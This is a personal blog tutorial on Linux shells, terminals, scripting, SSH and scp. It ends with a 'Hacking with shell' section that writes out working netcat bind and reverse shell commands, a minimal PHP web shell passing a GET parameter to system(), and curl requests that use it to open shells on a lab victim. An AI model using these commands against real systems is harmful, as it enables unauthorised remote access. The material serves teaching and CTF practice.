
Introduction
One day, I wanted to transfer some files between two computers, but it took a long time. Another solution I considered was Google Drive, but it only provides 15GB of storage, which is not enough 😢. This made me to think about file transfer over a TCP connection. To do this securely and quickly, I would need to use the shell to connect the two machines using Secure Shell (SSH) in order to transfer files faster and more securely. On the other hand, after giving a period of time playing CTF (Capture The Flag) with some challenges about shell, I write this blog to jot down some of my research about it.

All things about shell
Shell

So let talk a bit about the architecture of Linux

In the above picture, shell is the part between our commands like vi, cd, a.out,… or some applications to the kernel. It wraps around the kernel and acts as a command-line interpreter, reading commands from the keyboard or a file and executing them. The shell is invoked when the user logs in or when the terminal is started.
Shell is broadly classified into two categories :
- Command-line shells (CLI)
- Graphical shells (GUI)
Command-line shells
Shell can be accessed by users using a command line interface by a special application like Terminal in Linux/macOS, or Command Prompt in Windows OS. It is given for typing the human-readable commands like “cat”, “ls” etc., and then executing it. Finally, the result is printed to the user in the terminal. This is how a terminal in Kali Linux 2024.4 system looks like

The above screenshot demonstrates executing “ls” command with “-l” option. So it will show every file within the current working directory in long listing. You also use other command in PowerShell of Windows OS but give the same result like

It’s bit hard for beginners to work with a command-line shell because of having to memorize many commands. Many solutions for working with command lines are packaging all the commands in a file and run it. It is a very powerful tool that lets users store commands in a file and run them all at once. In this manner automating any repetative task gets pretty straightforward. These files are usually called batch files in Windows and Shell Scripts in Linux/macOS systems.
GUI shells
Using graphical shells, the user can drive programs by means of the GUI (graphical user interface), like opening, closing, moving, and resizing windows, and switching focus between windows. Window OS or Ubuntu OS is a good example for this (provides GUI to the user to interact with the program). Every activity does not require users to enter commands. A typical GUI in the Kali Linux system looks like

Terminals
The Linux terminal is application software that runs on commands. This text-based app provides a command-line interface (CLI) to control & perform operations on Linux computers. The “terminal” is one of the most widely-used tools all Linux operating systems deliver as a default application. It helps Linux users accomplish almost all processes in the most effective way possible. When the successor of Linux, i.e., Unix, got developed, there was no GUI. All the operations, like opening a file, creating a file, etc., get performed using the command-line interface. We can install programming languages or write scripts using the Linux terminal. Since Linux terminal also works on servers and remote computers, server, and network administrators do not have to learn new ways separately to operate them.
Here is a list of well-known terminal emulators users prefer installing in their operating systems.
- Windows: Windows Terminal (CMD), PuTTy, ConEmu, etc.
- Mac OS X: Terminal (that comes by default), iTerm, etc.
- Linux: Gnome Terminal, Konsole, XTerm, etc.

Although all these terminal emulators have their features, these latest terminal emulators come with highlighted text features and tabbed windows. Here is Warp terminal with AI commands support :

Some shells in linux
There are many types of shells that you can use for daily works such as C Shell, Korn Shell, T Shell, …Each shell does the same job but understands different commands and provides different built-in functions so I just talk about some popular shell today.
Bourne Shell
Denoted as 'sh'
It is the original UNIX shell so it is fastest among type of shells. Having said that, it lacks features for interactive use like the ability to recall previous commands. It also lacks built-in arithmetic and logical expression handling.

However, it stills be a choice for hacking in case of other shells are sanitized
GNU Bourne-Again shell
Denoted as 'bash'
It includes features from Korn and Bourne shell.

As you can see, it is more colorful than a previous one. You can use arrow key to call the previous command and you can see all the bash history at ~/.bash_history. Bash also have the config files place as ~/.bashrc. This file is used to define a function that you can use to call some command line and reduce redundant efforts.for example we can add a function

Z Shell
Denoted as 'zsh'
Z Shell is my favorite shell. It is an extended version of the Bourne-Again Shell (bash), with additional features and capabilities.

Zsh is somthing like an advanced version of bash so it contains all of bash feature like it has .zshrc and .zsh_history. Moreover, we can install some zsh extensions such as zsh-autosuggestions or zsh-syntax-highlighting. The thing that makes zsh become the best shell is it has a large theme collection. We can configure zsh with oh-my-zsh to this

With daily work, I prefer to use zsh since it is the most colorful shell we can use and have the large amount of features.

Shell scripting
So, we’re gonna get into shell scripting, which, of course is the most fundamental thing every user working in Linux needs to automate the command line. Usually, Shells are interactive; meaning, they accept commands as input from users, which then executes. However, at times we intend to execute some bunch of routine commands, where we have to write all of the commands at each and every step in a terminal.

As a shell can also take commands as input from file, we can write these commands in a file and can execute them in shell to avoid this repetitive work. These files are called Shell Scripts or Shell Programs. Shell scripts are similar to the batch file in MS-DOS. Each shell script is saved with .sh file extension e.g., script.sh. A shell script has syntax just like any other programming language. If you have any prior experience with any programming language like Python, C/C++ etc. It would be very easy to get started with it.
A shell script comprises the following elements :
- Shell Keywords : if, else, break etc.
- Shell commands : cd, ls, echo, pwd, touch etc.
- Functions - Control flow : if..then..else, case and shell loops etc.
Instead of write a single line command we can package it in a file with .sh file extension like this

Oh yes it is something like writing some Python code and run it. But you can package some linux commands to install a bunch of software thereby saving time when you reinstall those programs on another computer.
Secure shell
What is secure shell (SSH) ?
Imagine a system administrator working from home who needs to manage a remote server at a company data center. Without SSH, they would have to worry about their login credentials being intercepted, leaving the server vulnerable to hackers. Instead of it after using SSH, the administrator establishes a secure connection that encrypts all data sent over the internet. They can now log in with their username and a private key, allowing them to safely execute commands on the server, transfer files, and make necessary updates, all of these without the risk of spying eyes watching their actions. This secure access is essential for maintaining the integrity of sensitive information of the company. SSH (Secure Shell) is an access credential that is used in the SSH Protocol. In other words, it is a cryptographic network protocol that is used for transferring encrypted data over the network.

Features of SSH
- Encryption: Encrypted data is exchanged between the server and client, which ensures confidentiality and prevents unauthorized attacks on the system.
- Authentication: For authentication, SSH uses public and private key pairs which provide more security than traditional password authentication.
- Data Integrity: SSH provides Data Integrity of the message exchanged during the communication.
- Tunneling: Through SSH we can create secure tunnels for forwarding network connections over encrypted channels.
How it works ?
Or more specifically, how does SSH ensure that data transmitted between two computers is encrypted so that only one of the two computers can decrypt it? To do this, there are two major techniques used in SSH, which are
- Symmetric encryption: In Symmetric-key encryption the message is encrypted by using a key and the same key is used to decrypt the message which makes it easy to use but less secure. It also requires a safe method to transfer the key from one party to another which is asymmetric encryption used in SSH i will introduced later. It just something like you rar-compress a folder and lock it, after that you send it with the password and only the receiver who have the password is able to unrar it. In Symmetric encryption, this password called secret key but it can be cracked or leaked by the hacker so it it quite insecure and SSH used Asymetric encryption to transfer it.

- Asymetric encryption : This type of encryption allows only the receiver is able to open and read the encrypted data. Imagine that you have two keys are public key and private key which are generated by RSA algorithm. Firstly, you send the public key to the other computer you want to communicate with.

Next, the reciever can use this public key to encrypt the data but cannot decrypt or read it themselves.

Finally, only the owner of the corresponding private key can decrypt the data, ensuring that hackers cannot access its contents.

To provide secure and private communication over the internet, asymmetric encryption is commonly employed in a variety of communication methods, including messaging apps, digital signatures, and file encryption.
Example of SSH
Setting up SSH on Linux may be necessary, as some distributions don’t come with it pre-installed. Installing OpenSSH, a widely used SSH implementation, or opting for a graphical user interface (GUI) solution like the PuTTY client for Ubuntu can address this. Here’s a step-by-step guide on installing and configuring OpenSSH on both the client and server sides:
- For Debian/Ubuntu-based Systems, open the terminal and run:
sudo apt install openssh-client openssh-server
- For Windows system, you can find how to install on this link : https://woshub.com/connect-to-windows-via-ssh/
The basic syntax for using the SSH command is as follows:
ssh [username]@[hostname or IP address]
Most commonly used Options in ssh command in Linux.
| Options | Description |
|---|---|
| -1 | Use protocol version 1 only. |
| -2 | Use protocol version 2 only. |
| -4 | Use IPv4 addresses only. |
| -6 | Use IPv6 addresses only. |
| -A | Enable forwarding of the authentication agent connection. |
| -a | Disable forwarding of the authentication agent connection. |
| -C | Use data compression |
| -c cipher_spec | Selects the cipher specification for encrypting the session. |
| -D [bind_address:]port | Dynamic application-level port forwarding. This allocates a socket to listen to port on the local side. When a connection is made to this port, the connection is forwarded over the secure channel, and the application protocol is then used to determine where to connect to from the remote machine. |
| -E log_file | Append debug logs to log_file instead of standard error. |
| -F configfile | Specifies a per-user configuration file. The default for the per-user configuration file is ~/.ssh/config. |
| -g | Allows remote hosts to connect to local forwarded ports. |
| -i identity_file | A file from which the identity key (private key) for public key authentication is read. |
| -J [user@]host[:port] | Connect to the target host by first making a ssh connection to the pjump host[(/iam/jump-host) and then establishing a TCP forwarding to the ultimate destination from there. |
| -l login_name | Specifies the user to log in as on the remote machine. |
| -p port | Port to connect to on the remote host. |
| -q | Quiet mode. |
| -V | Display the version number. |
| -v | Verbose mode. |
| -X | Enables X11 forwarding. |
For example :

The above command require the password of the user of the server that the client wants to connect. This may be insecured so we can ssh with public and private key. Firstly we generated a pair of public and private key by RSA algorithm with the below command.

We can see that after generated, we have two files called id_rsa and id_rsa.pub so we can send the id_rsa.pub as the public key to the server and add it to authorized keys like this

Now in the client user, we can use the id_rsa file with the passphrase we use for generating two files to connect to the server with -i option.

SSH using PuTTy in Windows OS or Linux, you can download it at https://www.putty.org/

After log in we can use other machine like normal secure shell

Secure copy
Secure copy or scp command in Linux system is used to copy files between servers in a secure way. The SCP command or secure copy allows the secure transferring of files between the local host and the remote host or between two remote hosts. It uses the same authentication and security as it is used in the Secure Shell (SSH) protocol. SCP is known for its simplicity, security, and pre-installed availability.
The basic syntax for using the SSH command is as follows:
scp [file_name] remoteuser@remotehost:/remote/directory
Moreover, you can transfer file from the remote server to the client with the below command
scp user@remotehost:/home/user/file_name
Or transfer between two different remote servers:
scp remoteuser@remotehost1:/remote/directory remoteuser@remotehost2:/remote/directory
Most commonly used options in scp command in Linux.
| Options | Description |
|---|---|
| -P | port: Specifies the port to connect on the remote host. |
| -p | Preserves modification times, access times, and modes from the original file. |
| -q | Disables the progress meter. |
| -r | Recursively copy entire directories. |
| -s | Name of program to use for the encrypted connection. The program must understand ssh(1) options. |
For example :

:::info Note: For large files or folders, you can compress them using formats like tar, 7z, or zip before sending them to achieve the fastest transfer speed. :::
Hacking with shell
:::warning All thing below are just for reference, not persuading to do something illegal. :::
Now, you may ask what does this have to do with ethical hacking. In ethical hacking, a hacker or pentester gains access to a machine, the first thing he tries to gain access to on the target system is a shell. There are two types of shells in hacking and cyber security are Bind shell and Reverse shell.

So before we go to those methods we should know the netcat or nc is a utility tool that uses TCP and UDP connections to read and write in a network. It can be used for both attacking and security. In the case of attacking. It helps us to debug the network along with investigating it. It runs on all operating systems with the following options.
| Options | Description |
|---|---|
| -l | listen mode, for inbound connects |
| -n | numeric-only IP addresses, no DNS |
| -v | verbose |
| -p | port |
| -e | filename program to exec after connect |
| -c | shell commands as ‘-e’; use /bin/sh to exec |
Bind shell
A bind shell is applicable when the attacker’s machine is able to connect directly to the target machine. In that aspect, the target machine is listening to some port for incoming connections, and control is given to the attacking machine upon connection to that port.. For example, we have two machines with Linux OS like this :

In a bind shell, the victim’s machine creates a listening service on a specific port and waits for a connection. To do this using Netcat (nc), we run the following command on the victim’s machine which is running Debian like this :
nc -lvnp 4444 -e /bin/bash

Once the victim’s machine is listening, an attacker can connect to it remotely by running the following command from their system:
nc 192.168.1.21 4444

As soon as this command is executed, the attacker gains a fully interactive shell on the victim’s machine, allowing them to execute commands remotely. More payloads to open TCP port to listen are available on this link :
https://swisskyrepo.github.io/InternalAllTheThings/cheatsheets/shell-bind-cheatsheet/#python
With Python, we also be able to open a port to listen and perform bind shell

A bind shell allows remote access by making the victim machine listen for incoming connections. However, because it relies on open ports, it is often blocked by firewalls, making reverse shells a more common method for bypassing security.
Reverse shell
So we now know about how to connect from the server from the but if firewall or some secured methods are activated on the server. How can we still establish a connection in such cases?
One of the ways to get around this is by making use of a reverse shell. In a reverse shell, the shell is originated from the target system-that is, the victim machine-and connects back to a listening port on the attacker’s machine. It is pretty well known among attackers as one of the ways to bypass firewalls, since in this method, the outgoing connection from the victim machine is allowed-which is usually not blocked by network security.

Firstly, we also have two machines run on any OS. We will know the IP address of the machine that we want to attack. In the picture below, the victim machine have the run Debian OS and have IP address 192.168.1.21

On the attacker’s machine (in this case, running Kali Linux), we need to open a listening port that will be ready to accept incoming connections. In this example, we will open port 4444 to allow any machine to connect to it. The following command is used to start the listener on the Kali Linux machine:
nc -lvnp 4444

Now that the attacker’s machine is ready to receive a connection, we need to make the victim machine connect to it. On the victim machine (which we assume is running Debian OS with the IP address 192.168.1.21), we will execute the following command to initiate the reverse shell:
nc 192.168.1.8 4444 -e /bin/bash

As soon as this command is executed, the attacker gains a fully interactive shell on the victim’s machine, allowing them to execute commands remotely. More payloads to open TCP port to listen and connect are available on this link :
In addition to Netcat, other tools or languages like Python, Bash, and Perl can be used to establish a reverse shell connection. If Netcat is not available on the victim machine, you can use a Python script to achieve the same result. Here is an example of a reverse shell using Python:

Web shell
Web shell is a type of shell that be used on a web for some purposes related to system file, etc. That also allows an attacker to execute commands on a web server through a web application. This is often the result of an improperly secured web server or application that fails to properly sanitize user inputs. Web shells can be used by attackers to remotely execute arbitrary commands on the server, which can lead to full system compromise if the server is not well-secured.

For example, consider a basic PHP script hosted on a vulnerable web server that accepts a GET request and executes a Linux command provided by the user. The code might look something like this:
<?php

echo "Your command : " . $_GET["cmd"] . "\n";

echo "Result : " . system($_GET["cmd"]);

?>
In this case, the attacker could send a GET request to the vulnerable web application with a specific cmd parameter. For instance, to run a Linux command like ls or cat, the attacker would send a request like the following:

It may lets some attacker to use some shell techniques to manipulate the server like bind shell or reverse shell that I mentioned before. The attacker can use curl to send a GET request to the vulnerable PHP script on the web server with a cmd parameter that starts a bind shell. The command will look like this:
curl 192.168.1.21/exploit.php?cmd=nc%20-lvnp%204444%20-e%20/bin/bash

Once the attacker sends this request, the web server will open port 4444 and wait for an incoming connection. The attacker can now connect to this port remotely and have full access to the victim’s shell.
To exploit a vulnerable web shell for a reverse shell, the attacker would send a request like this:
curl 192.168.1.21/exploit.php?cmd=nc%20192.168.1.8%204444%20-e%20/bin/bash

In this case, the victim machine will connect to the attacker’s IP address (192.168.1.8) on port 4444 and establish a reverse shell. The attacker now has access to the victim machine’s shell, and they can run commands remotely.
:::info The choice to use a reverse shell or a bind shell will, therefore, be determined by configurations of the network, the firewall, and the extent of access the attacker has to the target machine. :::
Reference
https://www.geeksforgeeks.org/introduction-linux-shell-shell-scripting/
https://www.digitalocean.com/community/tutorials/different-types-of-shells-in-linux
https://www.geeksforgeeks.org/ssh-command-in-linux-with-examples/
https://www.geeksforgeeks.org/scp-command-in-linux-with-examples/
https://www.acunetix.com/blog/articles/introduction-web-shells-part-1/